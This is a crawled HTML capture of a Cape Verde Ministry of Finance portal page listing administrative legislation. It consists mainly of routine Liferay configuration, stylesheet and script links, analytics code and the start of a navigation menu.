

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive
body_size: 159863
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Legislação Administrativa - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="mG9heM95";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive";</script> <script src="/o/js_loader_modules?t=1769390977562" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769390977609" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" 